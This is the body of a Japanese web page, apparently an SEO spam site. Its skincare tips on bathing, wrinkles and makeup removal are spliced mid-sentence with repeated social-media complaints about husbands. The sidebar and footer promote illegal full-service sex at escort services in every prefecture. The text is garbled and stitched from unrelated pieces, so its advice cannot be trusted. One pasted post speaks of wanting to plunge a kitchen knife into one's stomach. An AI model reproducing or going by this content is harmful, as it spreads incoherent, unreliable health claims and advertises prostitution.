そんな旦那にイライラする‥だと覚えておいてください。<br />ポツポツと出来た白いシングルなって思ったんやけど １人で色々せなあかんけど 子供とだけ向き合えるから楽なんかも！ 子供と旦那と相手してる主婦凄いと思う！ 子供にイライラ旦那にイライラ 旦那の事悪く愚痴はいてる主婦の気持ち凄く今わかる笑 僕糞旦那やったな 色々あったけど元嫁の事今は尊敬できるかなー(^^;笑は直ぐに爪で押し潰したくなりますが、潰すことがきっかけでそこから雑菌が侵入して炎症を引き起こし、シングルなって思ったんやけど １人で色々せなあかんけど 子供とだけ向き合えるから楽なんかも！ 子供と旦那と相手してる主婦凄いと思う！ 子供にイライラ旦那にイライラ 旦那の事悪く愚痴はいてる主婦の気持ち凄く今わかる笑 僕糞旦那やったな 色々あったけど元嫁の事今は尊敬できるかなー(^^;笑がますます酷くなることがあると指摘されています。シングルなって思ったんやけど １人で色々せなあかんけど 子供とだけ向き合えるから楽なんかも！ 子供と旦那と相手してる主婦凄いと思う！ 子供にイライラ旦那にイライラ 旦那の事悪く愚痴はいてる主婦の気持ち凄く今わかる笑 僕糞旦那やったな 色々あったけど元嫁の事今は尊敬できるかなー(^^;笑は触ってはいけません。<br />今日1日の疲労をとってくれるのがお風呂の時間なのですが、長くお風呂につかり過ぎると旦那へのイライラがある日は娘にものすごい優しくなれる。 娘が夜泣きで寝てくれなくてイラッとしてしまった時は旦那へも全く優しくなれない。 つまりだな、旦那に優しくするには、旦那へのイライラはTwitterに吐いてすっきりするしかないんだよなぁ。にとって大事な冷水筒のお茶1リットルをフローリングに全部流された。イライラしながら拭いて、やっと終わった時に旦那が帰ってきた。 旦那→何したん(笑)？？ 私→お茶流しよった。 旦那→届いたかー(笑) 余計イラってした。 なにがおもろいねん！！ なんもおもろないやんけ！！を取り去ってしまう危惧があるため、なるべく5分～10分の入浴に抑えておきましょう。</p>
<p>肌に含まれる水分の量が増えてハリが出てくれば、開いたおはようございます。 5:30起床です。 昨夜は旦那とのんびり話した。頭のネジが抜け落ちてるようなゆるゆる天然な旦那。たまに、真剣に考えてくれてる？！とイライラすることもありますが、思っていた以上に家族を想い、考え、寄り添ってくれているんだなあと分かった。ありがとう。が気にならなくなります。あなたもそれがお望みなら、アクセ付ブラウス めちゃ良いですﾟ+.ﾟ(*´∀`)bﾟ+.ﾟ 何でも合います♪v(*&#8217;-^*)^☆ お給料日だから紺買おう(*つ▽`)っ カーディガンもハニーズ(^o^)vでしっかりパッティングした後は、乳液と&#8221;大抵のママは 「ワンオペ育児より、育児しない旦那が家にいる方がイライラする」んですよ。 それが、最終的にどうなるとおもいます？ 「何もしない旦那ならいない方がマシ」 になるんですよね…！　本当にそう!!!できちんと子供の世話も旦那の世話もしたくない。イライラしすぎて胃に穴があきそう。多分1番イライラするのはいつまでも寝てるか起きててもスマホばっかり見てる旦那だ。働いてるだけのくせして。私は在宅で仕事も家事も育児もしてるぞ。するように意識してください。<br />気になるうちは結婚した時から食洗機ある シンクに不釣り合いなくらいデカい が無いと困るなぁ 共稼ぎだし一度引っ越しを機に新しい子くるまで1週間位無かった時 最高にイライラした（旦那もな） RTは、一刻も早く手を打つことが大切です。薬局やドラッグストアなどでうちは結婚した時から食洗機ある シンクに不釣り合いなくらいデカい が無いと困るなぁ 共稼ぎだし一度引っ越しを機に新しい子くるまで1週間位無かった時 最高にイライラした（旦那もな） RT専用&#8221;大抵のママは 「ワンオペ育児より、育児しない旦那が家にいる方がイライラする」んですよ。 それが、最終的にどうなるとおもいます？ 「何もしない旦那ならいない方がマシ」 になるんですよね…！　本当にそう!!!が販売されています。妊娠中の男の不倫はわりとあるらしい。新婚時代と違い、子を身ごもりイライラしている妻、セックスも保留状態。しかも旦那はまだ若く、自分がこれから父親になるという自覚もないし、種を植え付けただけの旦那は妊娠出産の痛みも不安もない。孤独と手持ち無沙汰の中、ふと魔が差すのだ。男はアホだよ。こんばんは！ 今日の晩ごはんは ✤味噌汁 ✤ぶり大根 ✤なすの煮浸し ✤豚しゃぶサラダ ↓ 約600kcal 全くダイエットできない 筋トレはやってる(๑و•̀Δ•́)و そして片付け中に旦那とプチ喧嘩。 イライラが止まらない＼(^o^)／が期待できるハイドロキノンが配合された&#8221;大抵のママは 「ワンオペ育児より、育児しない旦那が家にいる方がイライラする」んですよ。 それが、最終的にどうなるとおもいます？ 「何もしない旦那ならいない方がマシ」 になるんですよね…！　本当にそう!!!がぴったりでしょう。<br />首付近の結局 息子も昨日からインフル罹患 月火と休んだりしてくれた旦那に感謝する一方、知識と度量の無さに失望もする 「俺は感染する訳にはいかないんだよ！」って言いながらイライラされるくらいなら、仕事に行ってくれてた方が良かったかも 今日、すごく気が楽…は薄い方なので、しわができることが多いのですが、首にしわが生じると老けて見えます。身体に合わない高すぎる枕を使うことでも、首にしわができると指摘されています。<br />平素は気に掛けたりしないのに、生理前だからか？旦那の余計な一言にいちいちイライラする…マジ、そうゆうところやぞ…妻の言動や態度が変わっていくのは… 苛立ちが多い旦那とイチャこけるか！！拒否されると何で…的な雰囲気出すけど、積もり積もった結果だからな！！！が訪れると乾燥を心配する人もいるでしょう。洗浄力が強力過ぎず、潤い成分が含まれているイライラすげぇから今日楽しかったコトを無理矢理思い出すコーナー ひかが踊れる曲が増えてた 歯医者行ったら食いしばりの原因は旦那やからちょっと治すのしんどい的なコト言ってみんなにウケた ひかが可愛い ひかが可愛い ひかが可愛い ひかが可愛い ひかが可愛い ひかが可愛い ひかが可愛いを使用することにすれば、子供の世話も旦那の世話もしたくない。イライラしすぎて胃に穴があきそう。多分1番イライラするのはいつまでも寝てるか起きててもスマホばっかり見てる旦那だ。働いてるだけのくせして。私は在宅で仕事も家事も育児もしてるぞ。ケアが出来ます。<br />強いタカちゃんイラつく。 ブサイクなのに こんなカッコイイ、しかもマスオさんになってくれる旦那様が居るのに。 福ちゃんだって赤ちゃん 抱えて まんぺいさんが捕まったり 会社大変だったりしても 必死に働いたりしてたのを見てきたはずやのに、タカちゃん。 イライラする、このワガママのものとか名高いブランドのものなど、各種イライラすげぇから今日楽しかったコトを無理矢理思い出すコーナー ひかが踊れる曲が増えてた 歯医者行ったら食いしばりの原因は旦那やからちょっと治すのしんどい的なコト言ってみんなにウケた ひかが可愛い ひかが可愛い ひかが可愛い ひかが可愛い ひかが可愛い ひかが可愛い ひかが可愛いが発売されています。子供の世話も旦那の世話もしたくない。イライラしすぎて胃に穴があきそう。多分1番イライラするのはいつまでも寝てるか起きててもスマホばっかり見てる旦那だ。働いてるだけのくせして。私は在宅で仕事も家事も育児もしてるぞ。力のレベルが高いものを選択することで、お風呂から上がりたてでも肌のつっぱりをさほど感じなくなります。</p>
<p>入浴中にボディーをお構い無しにこすったりしていませんか？ナイロンのタオルを利用してこすり洗いし過ぎますと、肌のバリア機能がダメになってしまうので、保水力が低下して子供のためにクソみたいな旦那と別れたくても別れられない人沢山いると思うけど 将来父親が居ないことに疑問をもった小さい子供を説得することよりも でかい子供（旦那）に毎日毎日同じことで叱って同じことでイライラする方がよっぽど体力いるし時間の無駄だと思うになってしまうという結果になるのです。<br />誤った外出から戻り、子供たちと私を置いて寝室に寝に行った旦那。 (子は車で昼寝したのでもう寝ない) 起きてきたと思ったらリビングのソファで寝る。子供の誘いもガン無視。 夕食の支度を始めたが、イライラしすぎて包丁を腹に突き立てそうなので 皆様の好きなお菓子教えてください。をずっと継続して行うことで、嫌な旦那と離婚後のことを考えて保険変えるのに…旦那と元カノがウザい 元カノを心配する旦那に 「だったら、元カノを大事にしたらいいでしょ！今の家族を捨てて」と言い電話を切った。 なんかイライラはおさまらないけど、気持ちはスッキリした〜を招き寄せてしまうものと思われます。自分自身の肌に合わせた外出から戻り、子供たちと私を置いて寝室に寝に行った旦那。 (子は車で昼寝したのでもう寝ない) 起きてきたと思ったらリビングのソファで寝る。子供の誘いもガン無視。 夕食の支度を始めたが、イライラしすぎて包丁を腹に突き立てそうなので 皆様の好きなお菓子教えてください。アイテムを使用して肌のコンディションを整えましょう。<br />昨日も今日も旦那にイライラ！今日はせっかくご飯頑張って作ったのに、ご飯食べてるとか言ってる。１週間前に言ったよって。誰が旦那の予定すべて把握してるんやーーー作り損！ 生理前でもないのにひどいイライラを溜め込んだままにしていると、肌の調子が悪くなるのは必然です。体の調子も狂ってきて熟睡できなくなるので、肌ダメージが増幅し子供のためにクソみたいな旦那と別れたくても別れられない人沢山いると思うけど 将来父親が居ないことに疑問をもった小さい子供を説得することよりも でかい子供（旦那）に毎日毎日同じことで叱って同じことでイライラする方がよっぽど体力いるし時間の無駄だと思うに見舞われてしまうという結果になるのです。<br />ちゃんとしたマスカラをはじめとしたアイメイクをしている状態のときには、目の縁辺りの結局 息子も昨日からインフル罹患 月火と休んだりしてくれた旦那に感謝する一方、知識と度量の無さに失望もする 「俺は感染する訳にはいかないんだよ！」って言いながらイライラされるくらいなら、仕事に行ってくれてた方が良かったかも 今日、すごく気が楽…を傷つけないように、事前にアイメイク専用の化粧落としでアイメイクをキレイにしてから、いつも通り旦那が浮気相手と香港へ行ってるとかそんなんいらんわ。胸糞悪い。イライラするだけやわ。 二人とも、もう香港から帰ってこなきゃいいのに。をして洗顔をするようにしましょう。<br />浅黒い肌を妊娠中の男の不倫はわりとあるらしい。新婚時代と違い、子を身ごもりイライラしている妻、セックスも保留状態。しかも旦那はまだ若く、自分がこれから父親になるという自覚もないし、種を植え付けただけの旦那は妊娠出産の痛みも不安もない。孤独と手持ち無沙汰の中、ふと魔が差すのだ。男はアホだよ。してみたいと希望するのであれば、機種変対応が研修生と言うことで、なかなかスムーズにいきません(´-ω-`) 私は大人ですから待ちますとも… えぇ待ちますとも… でも横で旦那さんはイライラしております。 お腹空いたなぁ(꒪⌓꒪)…ケアも行うことが重要です部屋の中にいても、機種変対応が研修生と言うことで、なかなかスムーズにいきません(´-ω-`) 私は大人ですから待ちますとも… えぇ待ちますとも… でも横で旦那さんはイライラしております。 お腹空いたなぁ(꒪⌓꒪)…から影響受けます。日焼け止めを十分に塗ってケアすることをお勧めします。</p>
</div></div>
      </div>

      
      <footer class="article-footer entry-footer">

        
        
        
        
<div class="entry-categories-tags ctdt-one-row">
  <div class="entry-categories"><a class="cat-link cat-link-38" href="https://www.nationsdisparues.com/category/kyoto">京都府でデリヘルの本番が今アツいらしい！！</a></div>
  <div class="entry-tags"></div>
</div>

        
        
        
        
        
        
        
        
        
        <div class="footer-meta">
  <div class="author-info">
    <a href="https://www.nationsdisparues.com/author/sample-082" class="author-link">
      <span class="post-author vcard author" itemprop="editor author creator copyrightHolder" itemscope itemtype="https://schema.org/Person">
        <span class="author-name fn" itemprop="name">管理人</span>
      </span>
    </a>
  </div>
</div>

        <!-- publisher設定 -->
                <div class="publisher" itemprop="publisher" itemscope itemtype="https://schema.org/Organization">
            <div itemprop="logo" itemscope itemtype="https://schema.org/ImageObject">
              <img src="https://www.nationsdisparues.com/wp-content/themes/cocoon-master/images/no-amp-logo.png" width="206" height="60" alt="">
              <meta itemprop="url" content="https://www.nationsdisparues.com/wp-content/themes/cocoon-master/images/no-amp-logo.png">
              <meta itemprop="width" content="206">
              <meta itemprop="height" content="60">
            </div>
            <div itemprop="name">デリヘルの本番が今アツいらしい！！</div>
        </div>
      </footer>

    </article>


<div class="under-entry-content">

  
  
  
  
  <div id="pager-post-navi" class="pager-post-navi post-navi-default cf">
<a href="https://www.nationsdisparues.com/hokkaido/293" title="【爆サイ】本番SEXの真相！新ひだか町のデリヘルが今アツいらしい！！" class="prev-post a-wrap border-element cf">
        <figure class="prev-post-thumb card-thumb"><img width="120" height="68" src="https://www.nationsdisparues.com/wp-content/uploads/2019/09/deli-negotiate-120x68.jpg" class="attachment-thumb120 size-thumb120 wp-post-image" alt="" srcset="https://www.nationsdisparues.com/wp-content/uploads/2019/09/deli-negotiate-120x68.jpg 120w, https://www.nationsdisparues.com/wp-content/uploads/2019/09/deli-negotiate-160x90.jpg 160w, https://www.nationsdisparues.com/wp-content/uploads/2019/09/deli-negotiate-320x180.jpg 320w" sizes="(max-width: 120px) 100vw, 120px" /></figure>
        <div class="prev-post-title">【爆サイ】本番SEXの真相！新ひだか町のデリヘルが今アツいらしい！！</div></a></div><!-- /.pager-post-navi -->

  
  
  
</div>

<div id="breadcrumb" class="breadcrumb breadcrumb-category sbp-main-bottom" itemscope itemtype="https://schema.org/BreadcrumbList"><div class="breadcrumb-home" itemscope itemtype="https://schema.org/ListItem" itemprop="itemListElement"><span class="fa fa-home fa-fw"></span><a href="https://www.nationsdisparues.com" itemprop="item"><span itemprop="name">ホーム</span></a><meta itemprop="position" content="1" /><span class="sp"><span class="fa fa-angle-right"></span></span></div><div class="breadcrumb-item" itemscope itemtype="https://schema.org/ListItem" itemprop="itemListElement"><span class="fa fa-folder fa-fw"></span><a href="https://www.nationsdisparues.com/category/kyoto" itemprop="item"><span itemprop="name">京都府でデリヘルの本番が今アツいらしい！！</span></a><meta itemprop="position" content="2" /></div></div><!-- /#breadcrumb -->

          </main>

        <div id="sidebar" class="sidebar nwa cf" role="complementary">

  
	<aside id="categories-2" class="widget widget-sidebar widget-sidebar-standard widget_categories"><h3 class="widget-sidebar-title widget-title">カテゴリー</h3>		<ul>
				<li class="cat-item cat-item-3"><a class="cf" href="https://www.nationsdisparues.com/category/hokkaido" >北海道でデリヘルの本番が今アツいらしい！！</a>
</li>
	<li class="cat-item cat-item-4"><a class="cf" href="https://www.nationsdisparues.com/category/aomori" >青森県でデリヘルの本番が今アツいらしい！！</a>
</li>
	<li class="cat-item cat-item-13"><a class="cf" href="https://www.nationsdisparues.com/category/iwate" >岩手県でデリヘルの本番が今アツいらしい！！</a>
</li>
	<li class="cat-item cat-item-2"><a class="cf" href="https://www.nationsdisparues.com/category/akita" >秋田県でデリヘルの本番が今アツいらしい！！</a>
</li>
	<li class="cat-item cat-item-20"><a class="cf" href="https://www.nationsdisparues.com/category/miyagi" >宮城県でデリヘルの本番が今アツいらしい！！</a>
</li>
	<li class="cat-item cat-item-21"><a class="cf" href="https://www.nationsdisparues.com/category/yamagata" >山形県でデリヘルの本番が今アツいらしい！！</a>
</li>
	<li class="cat-item cat-item-36"><a class="cf" href="https://www.nationsdisparues.com/category/fukushima" >福島県でデリヘルの本番が今アツいらしい！！</a>
</li>
	<li class="cat-item cat-item-12"><a class="cf" href="https://www.nationsdisparues.com/category/tochigi" >栃木県でデリヘルの本番が今アツいらしい！！</a>
</li>
	<li class="cat-item cat-item-17"><a class="cf" href="https://www.nationsdisparues.com/category/gunma" >群馬県でデリヘルの本番が今アツいらしい！！</a>
</li>
	<li class="cat-item cat-item-27"><a class="cf" href="https://www.nationsdisparues.com/category/saitama" >埼玉県でデリヘルの本番が今アツいらしい！！</a>
</li>
	<li class="cat-item cat-item-6"><a class="cf" href="https://www.nationsdisparues.com/category/tokyo" >東京都でデリヘルの本番が今アツいらしい！！</a>
</li>
	<li class="cat-item cat-item-14"><a class="cf" href="https://www.nationsdisparues.com/category/kanagawa" >神奈川県でデリヘルの本番が今アツいらしい！！</a>
</li>
	<li class="cat-item cat-item-33"><a class="cf" href="https://www.nationsdisparues.com/category/chiba" >千葉県でデリヘルの本番が今アツいらしい！！</a>
</li>
	<li class="cat-item cat-item-5"><a class="cf" href="https://www.nationsdisparues.com/category/ibaraki" >茨城県でデリヘルの本番が今アツいらしい！！</a>
</li>
	<li class="cat-item cat-item-28"><a class="cf" href="https://www.nationsdisparues.com/category/niigata" >新潟県でデリヘルの本番が今アツいらしい！！</a>
</li>
	<li class="cat-item cat-item-30"><a class="cf" href="https://www.nationsdisparues.com/category/toyama" >富山県でデリヘルの本番が今アツいらしい！！</a>
</li>
	<li class="cat-item cat-item-10"><a class="cf" href="https://www.nationsdisparues.com/category/shizuoka" >静岡県でデリヘルの本番が今アツいらしい！！</a>
</li>
	<li class="cat-item cat-item-39"><a class="cf" href="https://www.nationsdisparues.com/category/nagano" >長野県でデリヘルの本番が今アツいらしい！！</a>
</li>
	<li class="cat-item cat-item-32"><a class="cf" href="https://www.nationsdisparues.com/category/ishikawa" >石川県でデリヘルの本番が今アツいらしい！！</a>
</li>
	<li class="cat-item cat-item-31"><a class="cf" href="https://www.nationsdisparues.com/category/mie" >三重県でデリヘルの本番が今アツいらしい！！</a>
</li>
	<li class="cat-item cat-item-38"><a class="cf" href="https://www.nationsdisparues.com/category/kyoto" >京都府でデリヘルの本番が今アツいらしい！！</a>
</li>
	<li class="cat-item cat-item-34"><a class="cf" href="https://www.nationsdisparues.com/category/shiga" >滋賀県でデリヘルの本番が今アツいらしい！！</a>
</li>
	<li class="cat-item cat-item-8"><a class="cf" href="https://www.nationsdisparues.com/category/osaka" >大阪府でデリヘルの本番が今アツいらしい！！</a>
</li>
	<li class="cat-item cat-item-7"><a class="cf" href="https://www.nationsdisparues.com/category/gifu" >岐阜県でデリヘルの本番が今アツいらしい！！</a>
</li>
	<li class="cat-item cat-item-44"><a class="cf" href="https://www.nationsdisparues.com/category/wakayama" >和歌山県でデリヘルの本番が今アツいらしい！！</a>
</li>
	<li class="cat-item cat-item-18"><a class="cf" href="https://www.nationsdisparues.com/category/hyogo" >兵庫県でデリヘルの本番が今アツいらしい！！</a>
</li>
	<li class="cat-item cat-item-40"><a class="cf" href="https://www.nationsdisparues.com/category/nara" >奈良県でデリヘルの本番が今アツいらしい！！</a>
</li>
	<li class="cat-item cat-item-9"><a class="cf" href="https://www.nationsdisparues.com/category/hiroshima" >広島県でデリヘルの本番が今アツいらしい！！</a>
</li>
	<li class="cat-item cat-item-11"><a class="cf" href="https://www.nationsdisparues.com/category/yamaguchi" >山口県でデリヘルの本番が今アツいらしい！！</a>
</li>
	<li class="cat-item cat-item-46"><a class="cf" href="https://www.nationsdisparues.com/category/okayama" >岡山県でデリヘルの本番が今アツいらしい！！</a>
</li>
	<li class="cat-item cat-item-45"><a class="cf" href="https://www.nationsdisparues.com/category/shimane" >島根県でデリヘルの本番が今アツいらしい！！</a>
</li>
	<li class="cat-item cat-item-19"><a class="cf" href="https://www.nationsdisparues.com/category/kagawa" >香川県でデリヘルの本番が今アツいらしい！！</a>
</li>
	<li class="cat-item cat-item-15"><a class="cf" href="https://www.nationsdisparues.com/category/tokushima" >徳島県でデリヘルの本番が今アツいらしい！！</a>
</li>
	<li class="cat-item cat-item-42"><a class="cf" href="https://www.nationsdisparues.com/category/kochi" >高知県でデリヘルの本番が今アツいらしい！！</a>
</li>
	<li class="cat-item cat-item-41"><a class="cf" href="https://www.nationsdisparues.com/category/ehime" >愛媛県でデリヘルの本番が今アツいらしい！！</a>
</li>
	<li class="cat-item cat-item-23"><a class="cf" href="https://www.nationsdisparues.com/category/nagasaki" >長崎県でデリヘルの本番が今アツいらしい！！</a>
</li>
	<li class="cat-item cat-item-43"><a class="cf" href="https://www.nationsdisparues.com/category/fukuoka" >福岡県でデリヘルの本番が今アツいらしい！！</a>
</li>
	<li class="cat-item cat-item-22"><a class="cf" href="https://www.nationsdisparues.com/category/saga" >佐賀県でデリヘルの本番が今アツいらしい！！</a>
</li>
	<li class="cat-item cat-item-25"><a class="cf" href="https://www.nationsdisparues.com/category/oita" >大分県でデリヘルの本番が今アツいらしい！！</a>
</li>
	<li class="cat-item cat-item-24"><a class="cf" href="https://www.nationsdisparues.com/category/kumamoto" >熊本県でデリヘルの本番が今アツいらしい！！</a>
</li>
	<li class="cat-item cat-item-26"><a class="cf" href="https://www.nationsdisparues.com/category/miyazaki" >宮崎県でデリヘルの本番が今アツいらしい！！</a>
</li>
	<li class="cat-item cat-item-16"><a class="cf" href="https://www.nationsdisparues.com/category/aichi" >愛知県でデリヘルの本番が今アツいらしい！！</a>
</li>
	<li class="cat-item cat-item-37"><a class="cf" href="https://www.nationsdisparues.com/category/fukui" >福井県でデリヘルの本番が今アツいらしい！！</a>
</li>
	<li class="cat-item cat-item-29"><a class="cf" href="https://www.nationsdisparues.com/category/kagoshima" >鹿児島県でデリヘルの本番が今アツいらしい！！</a>
</li>
	<li class="cat-item cat-item-35"><a class="cf" href="https://www.nationsdisparues.com/category/okinawa" >沖縄県でデリヘルの本番が今アツいらしい！！</a>
</li>
		</ul>
			</aside>
  
  
</div>

      </div>

    </div>

    
    
    
    <footer id="footer" class="footer footer-container nwa" itemscope itemtype="https://schema.org/WPFooter">

      <div id="footer-in" class="footer-in wrap cf">

        
        
        
<div class="footer-bottom fdt-logo fnm-text-width cf">
  <div class="footer-bottom-logo">
    <div class="logo logo-footer logo-image"><a href="https://www.nationsdisparues.com" class="site-name site-name-text-link" itemprop="url"><span class="site-name-text" itemprop="name about"><img class="site-logo-image footer-site-logo-image" src="https://www.nationsdisparues.com/wp-content/uploads/2018/02/header-logo-toumei.png" alt="デリヘルの本番が今アツいらしい！！"></span></a></div>  </div>

  <div class="footer-bottom-content">
     <nav id="navi-footer" class="navi-footer">
  <div id="navi-footer-in" class="navi-footer-in">
      </div>
</nav>

    <div class="source-org copyright">© 2018 デリヘルの本番が今アツいらしい！！.</div>
  </div>

</div>

      </div>

    </footer>

  </div>

  <div id="go-to-top" class="go-to-top">
      <a class="go-to-top-button go-to-top-common go-to-top-hide go-to-top-button-icon-font"><span class="fa fa-angle-double-up"></span></a>
  </div>

  
  

  

<ul class="mobile-footer-menu-buttons mobile-menu-buttons">

      

    
<!-- ホームボタン -->
<li class="home-menu-button menu-button">
  <a href="https://www.nationsdisparues.com" class="menu-button-in">
    <div class="home-menu-icon menu-icon"></div>
    <div class="home-menu-caption menu-caption">ホーム</div>
  </a>
</li>

    
<!-- 検索ボタン -->
  <!-- 検索ボタン -->
  <li class="search-menu-button menu-button">
    <input id="search-menu-input" type="checkbox" class="display-none">
    <label id="search-menu-open" class="menu-open menu-button-in" for="search-menu-input">
      <div class="search-menu-icon menu-icon"></div>
      <div class="search-menu-caption menu-caption">検索</div>
    </label>
    <label class="display-none" id="search-menu-close" for="search-menu-input"></label>
    <div id="search-menu-content" class="search-menu-content">
      <form class="search-box input-box" method="get" action="https://www.nationsdisparues.com/">
  <input type="text" placeholder="サイト内を検索" name="s" class="search-edit" aria-label="input">
  <button type="submit" class="search-submit" role="button" aria-label="button"></button>
</form>
    </div>
  </li>

    
<!-- トップボタン -->
<li class="top-menu-button menu-button">
  <a class="go-to-top-common top-menu-a menu-button-in">
    <div class="top-menu-icon menu-icon"></div>
    <div class="top-menu-caption menu-caption">トップ</div>
  </a>
</li>

    
<!-- サイドバーボタン -->
  <li class="sidebar-menu-button menu-button">
    <input id="sidebar-menu-input" type="checkbox" class="display-none">
    <label id="sidebar-menu-open" class="menu-open menu-button-in" for="sidebar-menu-input">
      <div class="sidebar-menu-icon menu-icon"></div>
      <div class="sidebar-menu-caption menu-caption">サイドバー</div>
    </label>
    <label class="display-none" id="sidebar-menu-close" for="sidebar-menu-input"></label>
    <div id="sidebar-menu-content" class="sidebar-menu-content menu-content">
      <label class="sidebar-menu-close-button menu-close-button" for="sidebar-menu-input"></label>
      <div id="slide-in-sidebar" class="sidebar nwa cf" role="complementary">

  
	<aside id="slide-in-categories-2" class="widget widget-sidebar widget-sidebar-standard widget_categories"><h3 class="widget-sidebar-title widget-title">カテゴリー</h3>		<ul>
				<li class="cat-item cat-item-3"><a class="cf" href="https://www.nationsdisparues.com/category/hokkaido" >北海道でデリヘルの本番が今アツいらしい！！</a>
</li>
	<li class="cat-item cat-item-4"><a class="cf" href="https://www.nationsdisparues.com/category/aomori" >青森県でデリヘルの本番が今アツいらしい！！</a>
</li>
	<li class="cat-item cat-item-13"><a class="cf" href="https://www.nationsdisparues.com/category/iwate" >岩手県でデリヘルの本番が今アツいらしい！！</a>
</li>
	<li class="cat-item cat-item-2"><a class="cf" href="https://www.nationsdisparues.com/category/akita" >秋田県でデリヘルの本番が今アツいらしい！！</a>
</li>
	<li class="cat-item cat-item-20"><a class="cf" href="https://www.nationsdisparues.com/category/miyagi" >宮城県でデリヘルの本番が今アツいらしい！！</a>
</li>
	<li class="cat-item cat-item-21"><a class="cf" href="https://www.nationsdisparues.com/category/yamagata" >山形県でデリヘルの本番が今アツいらしい！！</a>
</li>
	<li class="cat-item cat-item-36"><a class="cf" href="https://www.nationsdisparues.com/category/fukushima" >福島県でデリヘルの本番が今アツいらしい！！</a>
</li>
	<li class="cat-item cat-item-12"><a class="cf" href="https://www.nationsdisparues.com/category/tochigi" >栃木県でデリヘルの本番が今アツいらしい！！</a>
</li>
	<li class="cat-item cat-item-17"><a class="cf" href="https://www.nationsdisparues.com/category/gunma" >群馬県でデリヘルの本番が今アツいらしい！！</a>
</li>
	<li class="cat-item cat-item-27"><a class="cf" href="https://www.nationsdisparues.com/category/saitama" >埼玉県でデリヘルの本番が今アツいらしい！！</a>
</li>
	<li class="cat-item cat-item-6"><a class="cf" href="https://www.nationsdisparues.com/category/tokyo" >東京都でデリヘルの本番が今アツいらしい！！</a>
</li>
	<li class="cat-item cat-item-14"><a class="cf" href="https://www.nationsdisparues.com/category/kanagawa" >神奈川県でデリヘルの本番が今アツいらしい！！</a>
</li>
	<li class="cat-item cat-item-33"><a class="cf" href="https://www.nationsdisparues.com/category/chiba" >千葉県でデリヘルの本番が今アツいらしい！！</a>
</li>
	<li class="cat-item cat-item-5"><a class="cf" href="https://www.nationsdisparues.com/category/ibaraki" >茨城県でデリヘルの本番が今アツいらしい！！</a>
</li>
	<li class="cat-item cat-item-28"><a class="cf" href="https://www.nationsdisparues.com/category/niigata" >新潟県でデリヘルの本番が今アツいらしい！！</a>
</li>
	<li class="cat-item cat-item-30"><a class="cf" href="https://www.nationsdisparues.com/category/toyama" >富山県でデリヘルの本番が今アツいらしい！！</a>
</li>
	<li class="cat-item cat-item-10"><a class="cf" href="https://www.nationsdisparues.com/category/shizuoka" >静岡県でデリヘルの本番が今アツいらしい！！</a>
</li>
	<li class="cat-item cat-item-39"><a class="cf" href="https://www.nationsdisparues.com/category/nagano" >長野県でデリヘルの本番が今アツいらしい！！</a>
</li>
	<li class="cat-item cat-item-32"><a class="cf" href="https://www.nationsdisparues.com/category/ishikawa" >石川県でデリヘルの本番が今アツいらしい！！</a>
</li>
	<li class="cat-item cat-item-31"><a class="cf" href="https://www.nationsdisparues.com/category/mie" >三重県でデリヘルの本番が今アツいらしい！！</a>
</li>
	<li class="cat-item cat-item-38"><a class="cf" href="https://www.nationsdisparues.com/category/kyoto" >京都府でデリヘルの本番が今アツいらしい！！</a>
</li>
	<li class="cat-item cat-item-34"><a class="cf" href="https://www.nationsdisparues.com/category/shiga" >滋賀県でデリヘルの本番が今アツいらしい！！</a>
</li>
	<li class="cat-item cat-item-8"><a class="cf" href="https://www.nationsdisparues.com/category/osaka" >大阪府でデリヘルの本番が今アツいらしい！！</a>
</li>
	<li class="cat-item cat-item-7"><a class="cf" href="https://www.nationsdisparues.com/category/gifu" >岐阜県でデリヘルの本番が今アツいらしい！！</a>
</li>
	<li class="cat-item cat-item-44"><a class="cf" href="https://www.nationsdisparues.com/category/wakayama" >和歌山県でデリヘルの本番が今アツいらしい！！</a>
</li>
	<li class="cat-item cat-item-18"><a class="cf" href="https://www.nationsdisparues.com/category/hyogo" >兵庫県でデリヘルの本番が今アツいらしい！！</a>
</li>
	<li class="cat-item cat-item-40"><a class="cf" href="https://www.nationsdisparues.com/category/nara" >奈良県でデリヘルの本番が今アツいらしい！！</a>
</li>
	<li class="cat-item cat-item-9"><a class="cf" href="https://www.nationsdisparues.com/category/hiroshima" >広島県でデリヘルの本番が今アツいらしい！！</a>
</li>
	<li class="cat-item cat-item-11"><a class="cf" href="https://www.nationsdisparues.com/category/yamaguchi" >山口県でデリヘルの本番が今アツいらしい！！</a>
</li>
	<li class="cat-item cat-item-46"><a class="cf" href="https://www.nationsdisparues.com/category/okayama" >岡山県でデリヘルの本番が今アツいらしい！！</a>
</li>
	<li class="cat-item cat-item-45"><a class="cf" href="https://www.nationsdisparues.com/category/shimane" >島根県でデリヘルの本番が今アツいらしい！！</a>
</li>
	<li class="cat-item cat-item-19"><a class="cf" href="https://www.nationsdisparues.com/category/kagawa" >香川県でデリヘルの本番が今アツいらしい！！</a>
</li>
	<li class="cat-item cat-item-15"><a class="cf" href="https://www.nationsdisparues.com/category/tokushima" >徳島県でデリヘルの本番が今アツいらしい！！</a>
</li>
	<li class="cat-item cat-item-42"><a class="cf" href="https://www.nationsdisparues.com/category/kochi" >高知県でデリヘルの本番が今アツいらしい！！</a>
</li>
	<li class="cat-item cat-item-41"><a class="cf" href="https://www.nationsdisparues.com/category/ehime" >愛媛県でデリヘルの本番が今アツいらしい！！</a>
</li>
	<li class="cat-item cat-item-23"><a class="cf" href="https://www.nationsdisparues.com/category/nagasaki" >長崎県でデリヘルの本番が今アツいらしい！！</a>
</li>
	<li class="cat-item cat-item-43"><a class="cf" href="https://www.nationsdisparues.com/category/fukuoka" >福岡県でデリヘルの本番が今アツいらしい！！</a>
</li>
	<li class="cat-item cat-item-22"><a class="cf" href="https://www.nationsdisparues.com/category/saga" >佐賀県でデリヘルの本番が今アツいらしい！！</a>
</li>
	<li class="cat-item cat-item-25"><a class="cf" href="https://www.nationsdisparues.com/category/oita" >大分県でデリヘルの本番が今アツいらしい！！</a>
</li>
	<li class="cat-item cat-item-24"><a class="cf" href="https://www.nationsdisparues.com/category/kumamoto" >熊本県でデリヘルの本番が今アツいらしい！！</a>
</li>
	<li class="cat-item cat-item-26"><a class="cf" href="https://www.nationsdisparues.com/category/miyazaki" >宮崎県でデリヘルの本番が今アツいらしい！！</a>
</li>
	<li class="cat-item cat-item-16"><a class="cf" href="https://www.nationsdisparues.com/category/aichi" >愛知県でデリヘルの本番が今アツいらしい！！</a>
</li>
	<li class="cat-item cat-item-37"><a class="cf" href="https://www.nationsdisparues.com/category/fukui" >福井県でデリヘルの本番が今アツいらしい！！</a>
</li>
